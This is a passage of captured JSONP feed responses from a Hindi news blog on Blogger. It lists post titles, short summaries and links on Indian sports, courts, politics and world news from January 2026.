पाटिल का 'पंजा'"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/696a79dc6e365-shreyanka-patil-164806326-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eस्पिनर श्रेयांका पाटिल की कातिलाना गेंदबाजी के दम पर आरसीबी ने गुजरात जायंट्स पर शानदार जीत हासिल की. आरसीबी महिला प्रीमियर लीग के मौजूदा सीजन में अब तक अजेय है. स्मृति मंधानी की अगुवाई में उसने लगातार तीन मुकाबले जीते हैं.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2801146305295231212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/rcb-vs-gg-wpl-highlights-32.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2801146305295231212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2801146305295231212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/rcb-vs-gg-wpl-highlights-32.html","title":"RCB vs GG WPL Highlights: रॉयल चैलेंजर्स बेंगलुरु ने लगाई जीत की हैट्रिक... गुजरात को 32 रनों से हराया, श्रेयांका पाटिल का 'पंजा'"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7063214290120173502"},"published":{"$t":"2026-01-15T11:43:46.027-08:00"},"updated":{"$t":"2026-01-15T11:43:46.027-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"SC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/12\/01\/supreme-court-hears-the-suo-motu-issue-of-delhi-ncr-air-pollution-crisis_acdc09a5b54205adf13a317a3c7626ee.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश, Supreme Court update Orders all higher education\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7063214290120173502\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/sc-updates.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7063214290120173502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7063214290120173502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/sc-updates.html","title":"SC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.apnasamaachar.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110038161483082281267_1768851748428&_=1768851748432
body_size: 1947
content:
// API callback
jQuery1110038161483082281267_1768851748428({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875"},"updated":{"$t":"2026-01-19T10:52:36.859-08:00"},"category":[{"term":"india"},{"term":"Bollywood"},{"term":"world"},{"term":"astrology"},{"term":"sports"},{"term":"education"},{"term":"automobile"},{"term":"Tv-News"},{"term":"Economy-News"},{"term":"Videos"},{"term":"entertainment"},{"term":"career"},{"term":"cricket"}],"title":{"type":"text","$t":"Apnasamaachar | Latest \u0026amp; Breaking News, Find Top headlines, India \u0026amp; World News"},"subtitle":{"type":"html","$t":"Apnasamaachar provides the Latest \u0026amp; Breaking News on politics, economy, sports, and other hot topics. Find Top headlines, articles, and videos from India \u0026amp; other countries."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21711"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1599694066876581418"},"published":{"$t":"2026-01-19T10:52:36.859-08:00"},"updated":{"$t":"2026-01-19T10:52:36.859-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tv-News"}],"title":{"type":"text","$t":"मुंबई- अक्षय कुमार के काफिले की कार ऑटो से टकराई:  हादसे में दो लोग घायल; एक्टर दूसरी कार में पत्नी ट्विंकल के साथ बैठे थे"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.bhaskarassets.com\/thumb\/730x0\/web2images\/521\/2026\/01\/19\/gifs30_1768846720.gif\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EMumbai Juhu accident involves Akshay Kumars convoy car and an auto-rickshaw. Two injured. Follow latest updates. मुंबई के जुहू इलाके में सोमवार रात करीब 9 बजे एक बड़ा सड़क हादसा हुआ, जिसमें अक्षय कुमार के काफिले की एक गाड़ी भी चपेट में आ गई। सूत्रों के मुताबिक, एक तेज रफ्तार मर्सिडीज कार ने पहले एक ऑटो रिक्शा को टक्कर मारी, जिसके बाद ऑटो अनियंत्रित होकर अक्षय कुमार की काफिले वाली कार से जा टकराया।\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1599694066876581418\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_19.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1599694066876581418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1599694066876581418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_19.html","title":"मुंबई- अक्षय कुमार के काफिले की कार ऑटो से टकराई:  हादसे में दो लोग घायल; एक्टर दूसरी कार में पत्नी ट्विंकल के साथ बैठे थे"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-5507744709685431223"},"published":{"$t":"2026-01-19T10:43:42.973-08:00"},"updated":{"$t":"2026-01-19T10:43:42.973-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"Ramnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2024\/08\/03\/ramnath-kovind_cdb919ff5016dd3e661a778e5d734eb8.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERamnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/5507744709685431223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ramnath-kovind-pak.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/5507744709685431223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/5507744709685431223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ramnath-kovind-pak.html","title":"Ramnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8871505905919893568"},"published":{"$t":"2026-01-19T10:35:46.301-08:00"},"updated":{"$t":"2026-01-19T10:35:46.301-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Trump: ग्रीनलैंड पर ट्रंप के अड़ियल रुख से यूरोप बेचैन, डेनमार्क में US राष्ट्रपति के खिलाफ प्रदर्शन जारी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/04\/vanajael-para-kararavaii-ka-samaya-vara-nprma-ma-tarapa-apana-tama-ka-satha_df13f6aed1193701cd86e560964310ce.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETrump: ग्रीनलैंड पर ट्रंप के अड़ियल रुख से यूरोप बेचैन, डेनमार्क में US राष्ट्रपति के खिलाफ प्रदर्शन जारी--Trump stubborn stance Greenland causing\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8871505905919893568\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-us.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8871505905919893568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8871505905919893568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-us.html","title":"Trump: ग्रीनलैंड पर ट्रंप के अड़ियल रुख से यूरोप बेचैन, डेनमार्क में US राष्ट्रपति के खिलाफ प्रदर्शन जारी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.apnasamaachar.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110038161483082281267_1768851748424&_=1768851748425
body_size: 8461
content:
// API callback
jQuery1110038161483082281267_1768851748424({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875"},"updated":{"$t":"2026-01-19T10:52:36.859-08:00"},"category":[{"term":"india"},{"term":"Bollywood"},{"term":"world"},{"term":"astrology"},{"term":"sports"},{"term":"education"},{"term":"automobile"},{"term":"Tv-News"},{"term":"Economy-News"},{"term":"Videos"},{"term":"entertainment"},{"term":"career"},{"term":"cricket"}],"title":{"type":"text","$t":"Apnasamaachar | Latest \u0026amp; Breaking News, Find Top headlines, India \u0026amp; World News"},"subtitle":{"type":"html","$t":"Apnasamaachar provides the Latest \u0026amp; Breaking News on politics, economy, sports, and other hot topics. Find Top headlines, articles, and videos from India \u0026amp; other countries."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"21711"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1599694066876581418"},"published":{"$t":"2026-01-19T10:52:36.859-08:00"},"updated":{"$t":"2026-01-19T10:52:36.859-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tv-News"}],"title":{"type":"text","$t":"मुंबई- अक्षय कुमार के काफिले की कार ऑटो से टकराई:  हादसे में दो लोग घायल; एक्टर दूसरी कार में पत्नी ट्विंकल के साथ बैठे थे"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.bhaskarassets.com\/thumb\/730x0\/web2images\/521\/2026\/01\/19\/gifs30_1768846720.gif\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EMumbai Juhu accident involves Akshay Kumars convoy car and an auto-rickshaw. Two injured. Follow latest updates. मुंबई के जुहू इलाके में सोमवार रात करीब 9 बजे एक बड़ा सड़क हादसा हुआ, जिसमें अक्षय कुमार के काफिले की एक गाड़ी भी चपेट में आ गई। सूत्रों के मुताबिक, एक तेज रफ्तार मर्सिडीज कार ने पहले एक ऑटो रिक्शा को टक्कर मारी, जिसके बाद ऑटो अनियंत्रित होकर अक्षय कुमार की काफिले वाली कार से जा टकराया।\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1599694066876581418\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_19.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1599694066876581418"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1599694066876581418"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_19.html","title":"मुंबई- अक्षय कुमार के काफिले की कार ऑटो से टकराई:  हादसे में दो लोग घायल; एक्टर दूसरी कार में पत्नी ट्विंकल के साथ बैठे थे"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-5507744709685431223"},"published":{"$t":"2026-01-19T10:43:42.973-08:00"},"updated":{"$t":"2026-01-19T10:43:42.973-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"Ramnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2024\/08\/03\/ramnath-kovind_cdb919ff5016dd3e661a778e5d734eb8.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERamnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/5507744709685431223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ramnath-kovind-pak.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/5507744709685431223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/5507744709685431223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ramnath-kovind-pak.html","title":"Ramnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8871505905919893568"},"published":{"$t":"2026-01-19T10:35:46.301-08:00"},"updated":{"$t":"2026-01-19T10:35:46.301-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Trump: ग्रीनलैंड पर ट्रंप के अड़ियल रुख से यूरोप बेचैन, डेनमार्क में US राष्ट्रपति के खिलाफ प्रदर्शन जारी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/04\/vanajael-para-kararavaii-ka-samaya-vara-nprma-ma-tarapa-apana-tama-ka-satha_df13f6aed1193701cd86e560964310ce.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETrump: ग्रीनलैंड पर ट्रंप के अड़ियल रुख से यूरोप बेचैन, डेनमार्क में US राष्ट्रपति के खिलाफ प्रदर्शन जारी--Trump stubborn stance Greenland causing\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8871505905919893568\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-us.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8871505905919893568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8871505905919893568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-us.html","title":"Trump: ग्रीनलैंड पर ट्रंप के अड़ियल रुख से यूरोप बेचैन, डेनमार्क में US राष्ट्रपति के खिलाफ प्रदर्शन जारी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1575471993559373702"},"published":{"$t":"2026-01-18T10:43:16.146-08:00"},"updated":{"$t":"2026-01-18T10:43:16.146-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"CJI: मुख्य न्यायाधीश बोले- विवेक ज्ञान से अलग है, कानून के शब्दों और मकसद को समझना जरूरी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/12\/17\/cji-surya-kant-welcomes-7-judges-appointed-to-sc-in-2025_9af0955f5c45aba63fa4ea359a130a65.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ECJI: मुख्य न्यायाधीश बोले- विवेक ज्ञान से अलग है, कानून के शब्दों और मकसद को समझना जरूरी\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1575471993559373702\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/cji.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1575471993559373702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1575471993559373702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/cji.html","title":"CJI: मुख्य न्यायाधीश बोले- विवेक ज्ञान से अलग है, कानून के शब्दों और मकसद को समझना जरूरी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2578943500448823768"},"published":{"$t":"2026-01-18T10:35:34.660-08:00"},"updated":{"$t":"2026-01-18T10:35:34.660-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"बोर्ड ऑफ पीस: क्या स्थायी सदस्यता के लिए देना होगा एक अरब डॉलर? दावे में कितनी सच्चाई; व्हाइट ने किया खुलासा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/18\/danalda-tarapa-amaraka-rashhatarapata_8ab3d928393dc5c7206326f43c7135f1.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eबोर्ड ऑफ पीस: क्या स्थायी सदस्यता के लिए देना होगा एक अरब डॉलर? दावे में कितनी सच्चाई; व्हाइट ने किया खुलासा, Gaza Peace Board Will\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2578943500448823768\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_18.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2578943500448823768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2578943500448823768"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_18.html","title":"बोर्ड ऑफ पीस: क्या स्थायी सदस्यता के लिए देना होगा एक अरब डॉलर? दावे में कितनी सच्चाई; व्हाइट ने किया खुलासा"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7869248094576766806"},"published":{"$t":"2026-01-17T10:38:41.556-08:00"},"updated":{"$t":"2026-01-17T10:38:41.556-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"ऑस्ट्रेलिया दौरे के लिए भारतीय टीम का ऐलान... इन खिलाड़ियों की हुई स्क्वॉड में एंट्री"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/696bc4d3b3882-smriti-mandhana--harmanpreet-kaur-172013936-16x9.i07raz9sginvmzt7c39p5-0nllqlqgzfusra1cj01ik\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eफरवरी-मार्च में होने वाले ऑस्ट्रेलिया दौरे के लिए भारतीय विमेंस टीम में कुछ युवा खिलाड़ियों को जगह मिली है. व्हाइट बॉल सीरीज में टीम की कप्तानी एक बार फिर हरमनप्रीत कौर संभालेंगी.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7869248094576766806\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_17.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7869248094576766806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7869248094576766806"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_17.html","title":"ऑस्ट्रेलिया दौरे के लिए भारतीय टीम का ऐलान... इन खिलाड़ियों की हुई स्क्वॉड में 